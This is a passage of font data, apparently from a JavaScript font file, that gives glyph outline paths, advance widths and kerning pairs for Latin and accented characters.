00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"X":-4,"a":17,"d":17,"q":17,"\u00e6":17,"\u00e1":17,"\u00e2":17,"\u00e4":17,"\u00e0":17,"\u00e5":17,"\u00e3":17,"\u0103":17,"\u0101":17,"\u0105":17,"\u010f":17,"\u0111":17,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":13,"n":13,"p":13,"r":13,"u":13,"\u0131":13,"\u00f1":13,"\u00fa":13,"\u00fb":13,"\u00fc":13,"\u00f9":13,"\u014b":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"\u016d":13,"\u0171":13,"\u016b":13,"\u0173":13,"\u016f":13,"\u0169":13,"\u0138":13,"\u0149":13,"c":14,"e":14,"o":14,"\u00f8":14,"\u0153":14,"\u00f0":14,"\u00e7":14,"\u00e9":14,"\u00ea":14,"\u00eb":14,"\u00e8":14,"\u00f3":14,"\u00f4":14,"\u00f6":14,"\u00f2":14,"\u00f5":14,"\u0107":14,"\u010d":14,"\u0109":14,"\u010b":14,"\u0115":14,"\u011b":14,"\u0117":14,"\u0113":14,"\u0119":14,"\u014f":14,"\u0151":14,"\u014d":14,"s":17,"\u0161":17,"\u015b":17,"\u015f":17,"\u015d":17,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,",":32,".":32,"\u00ab":15,":":-4,";":-4,"\u00bb":-1,"-":14,")":3,"]":3,"}":3}},{"d":"179,-225v-19,53,-75,117,-134,205v29,4,104,1,125,2v-19,27,-8,20,-70,20v-42,0,-91,8,-100,-11v50,-63,118,-162,139,-196r-99,0v-30,1,-12,-15,-5,-23v38,7,100,1,144,3xm108,-275v9,0,15,8,15,17v0,11,-8,18,-18,18v-8,0,-16,-6,-16,-17v0,-10,8,-18,19,-18","w":180,"k":{"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":-1,"h":-1,"i":-1,"k":-1,"l":-1,"\u0142":-1,"\u00fe":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u0127":-1,"\u0125":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"v":8,"w":8,"\u0175":8,"y":8,"\u00fd":8,"\u00ff":8,",":-5,".":-5,"-":18}},{"d":"207,-224v6,-14,20,-10,19,5v-22,28,-128,172,-173,232v-6,7,-13,-5,-13,-11r145,-196v-24,11,-57,9,-71,5v11,44,-11,91,-54,91v-26,0,-41,-21,-41,-48v0,-44,40,-87,85,-63v33,17,87,9,103,-15xm75,-201v-20,0,-33,31,-33,58v0,14,5,29,20,29v18,0,32,-25,32,-56v0,-14,-3,-31,-19,-31xm202,-115v27,0,39,23,39,49v0,35,-19,70,-56,70v-27,0,-41,-21,-41,-48v0,-35,21,-71,58,-71xm219,-68v0,-13,-3,-32,-21,-31v-19,0,-31,31,-31,59v0,14,6,28,21,28v17,0,31,-25,31,-56","w":258},{"d":"107,-53v2,-35,-95,-75,-83,-116v-5,-57,79,-78,115,-44v-5,28,-27,2,-48,3v-25,0,-39,14,-39,36v0,40,90,68,83,115v8,68,-108,84,-131,36v0,-5,3,-12,8,-15v21,25,93,37,95,-15","w":152,"k":{"\u012b":1,"\u00ec":1,"\u00ee":1,"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"\u0141":3,"\u00de":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u014a":3,"\u0118":3,"\u0126":3,"\u0124":3,"\u012c":3,"\u0132":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0130":3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016c":5,"\u0170":5,"\u016a":5,"\u0172":5,"\u016e":5,"\u0168":5,"V":9,"W":9,"\u0174":9,"Y":11,"\u00dd":11,"\u0178":11,"A":-5,"\u00c6":-5,"\u00c1":-5,"\u00c2":-5,"\u00c4":-5,"\u00c0":-5,"\u00c5":-5,"\u00c3":-5,"\u0102":-5,"\u0100":-5,"\u0104":-5,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ef":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":6,"w":6,"\u0175":6,"y":6,"\u00fd":6,"\u00ff":6,"j":1,"\u0135":1,"\u201c":14,"-":-3}},{"d":"118,-44v14,30,-27,47,-60,48v-35,0,-49,-23,-49,-59v0,-50,30,-108,86,-107v23,0,36,14,36,33v0,42,-56,58,-93,60v-4,26,4,52,29,51v24,0,40,-14,51,-26xm106,-127v0,-9,-6,-16,-17,-16v-24,0,-43,24,-49,55v48,-3,66,-21,66,-39xm92,-227v8,0,14,6,14,15v0,10,-7,18,-17,18v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":142,"k":{"f":-2,"\u00df":-2,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"v":-1,"w":-1,"\u0175":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"x":-2,"\u201c":12}},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm124,-261v-14,11,-32,33,-47,15v20,-10,27,-35,55,-39v9,14,21,26,34,38v-16,19,-26,2,-42,-14","w":216},{"d":"9,3v7,-42,22,-106,19,-159v35,-14,29,-7,25,53v24,-44,42,-71,71,-53v1,8,-6,21,-10,26v-4,-2,-8,-4,-12,-4v-10,0,-44,22,-61,119v-2,18,-15,16,-32,18xm75,-208v11,-13,18,-47,42,-31v-12,18,-23,33,-33,50v-3,7,-12,6,-18,7v-9,-19,-18,-38,-28,-56v23,-16,26,12,37,30","w":120,"k":{"\u00e6":6,"a":6,"d":6,"q":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3":6,"\u0103":6,"\u0101":6,"\u0105":6,"\u010f":6,"\u0111":6,"f":-7,"\u00df":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":5,"e":5,"o":5,"\u00f8":5,"\u0153":5,"\u00f0":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"\u0175":-5,"y":-6,"\u00fd":-6,"\u00ff":-6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"j":1,"\u0135":1,",":25,".":25,"\u00ab":5,"\u201c":-3,"?":-7,":":-11,";":-11,"\u00bb":-6,"-":8}},{"d":"159,-154v-4,22,-19,109,-20,153v-7,3,-20,5,-25,5v-4,-1,2,-48,4,-61v-22,40,-52,61,-79,61v-18,0,-31,-15,-31,-48v0,-26,10,-64,37,-91v33,-32,72,-31,114,-19xm129,-138v-55,-25,-92,50,-92,92v0,16,6,27,15,27v27,2,71,-57,77,-119xm139,-196r-66,0v-9,-1,0,-20,2,-21r68,0v8,3,-2,18,-4,21","w":173,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm154,-240v-16,0,-36,-47,-42,-6v0,8,-12,2,-17,1v1,-18,7,-38,26,-38v18,-5,35,48,41,4v2,-9,11,-2,16,1v-1,24,-10,38,-24,38","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"37,-219v0,-24,29,-27,32,-4v1,23,-29,26,-32,4xm50,59v-1,21,-10,25,-36,28v-52,-4,-31,-68,-2,-86v-2,-27,21,-132,20,-157v11,-1,33,-19,28,8v-14,71,-11,113,-24,146v-16,15,-26,34,-26,50v-1,20,26,18,37,9v1,0,3,1,3,2","w":77,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":3,"j":1,"\u0135":1,",":3,".":3}},{"d":"274,-225v0,32,-46,18,-77,21r-12,94r76,0v-7,38,-46,15,-79,21r-8,67v18,7,75,-1,94,3v-13,19,-11,23,-57,21v-40,-2,-60,4,-68,-10r11,-81v-22,0,-55,0,-73,4v-27,42,-49,75,-57,85v-6,6,-23,2,-29,-2r149,-219v34,-7,88,-3,130,-4xm169,-205r-7,0v-28,41,-53,76,-67,98v14,-3,43,-3,62,-3","w":279,"k":{"T":3,"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"9,3v6,-28,23,-130,22,-159v29,-8,33,-16,24,42v0,5,-3,12,-1,15v20,-37,49,-63,77,-63v53,0,8,120,11,161v-6,3,-22,5,-27,5v-4,-13,11,-84,14,-110v2,-16,3,-32,-11,-32v-21,0,-63,36,-78,123v-3,19,-9,16,-31,18xm103,-208v11,-12,19,-46,42,-31v-12,18,-23,33,-33,50v-3,6,-11,6,-17,7v-9,-19,-18,-38,-28,-56v23,-16,25,12,36,30","w":179,"k":{"T":25,"\u0166":25,"\u0164":25,"\u0162":25,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":-1,"j":1,"\u0135":1,",":5,".":5,"\u201c":9,":":-5,";":-5}},{"d":"151,-136v0,59,-58,143,-122,147v-8,0,-14,-7,-17,-15v14,-2,42,-10,66,-31v30,-25,43,-62,43,-103v0,-30,-10,-60,-38,-60v-24,0,-39,23,-39,49v0,41,36,49,64,37v1,20,-15,26,-37,27v-32,0,-54,-23,-54,-58v0,-42,29,-74,68,-74v46,0,66,40,66,81"},{"d":"138,-20v-7,24,-16,22,-56,22v-40,0,-58,5,-66,-10r28,-216v14,1,32,-16,27,19r-24,184v16,4,74,3,91,1xm100,-118v0,-10,7,-19,19,-19v9,0,15,8,15,17v1,21,-34,26,-34,2","w":151,"k":{"B":2,"D":2,"P":2,"R":2,"\u00d0":2,"\u010e":2,"\u0110":2,"\u0154":2,"\u0158":2,"\u0156":2,"E":2,"F":2,"H":2,"I":2,"K":2,"L":2,"N":2,"\u0141":2,"\u00de":2,"\u00c9":2,"\u00ca":2,"\u00cb":2,"\u00c8":2,"\u00cd":2,"\u00ce":2,"\u00cf":2,"\u00cc":2,"\u00d1":2,"\u0114":2,"\u011a":2,"\u0116":2,"\u0112":2,"\u014a":2,"\u0118":2,"\u0126":2,"\u0124":2,"\u012c":2,"\u0132":2,"\u012a":2,"\u012e":2,"\u0128":2,"\u0136":2,"\u0139":2,"\u013d":2,"\u013b":2,"\u013f":2,"\u0143":2,"\u0147":2,"\u0145":2,"\u0130":2,"C":12,"G":12,"O":12,"Q":12,"\u00d8":12,"\u0152":12,"\u00c7":12,"\u00d3":12,"\u00d4":12,"\u00d6":12,"\u00d2":12,"\u00d5":12,"\u0106":12,"\u010c":12,"\u0108":12,"\u010a":12,"\u011e":12,"\u011c":12,"\u0122":12,"\u0120":12,"\u014e":12,"\u0150":12,"\u014c":12,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"T":34,"\u0166":34,"\u0164":34,"\u0162":34,"V":21,"W":21,"\u0174":21,"Y":32,"\u00dd":32,"\u0178":32,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":13,"w":13,"\u0175":13,"y":13,"\u00fd":13,"\u00ff":13,",":-7,".":-7,"\u00ab":9,"\u201c":36,"\u00bb":-6,"-":18}},{"d":"51,-89v22,-20,62,-61,90,-73v6,0,14,8,14,13v-15,9,-62,49,-77,62v11,17,50,68,66,82v-2,4,-14,9,-22,9v-24,-10,-55,-62,-72,-84v-12,34,5,89,-42,83v12,-57,32,-192,36,-243v11,-3,34,-14,28,11v-5,19,-11,74,-21,140x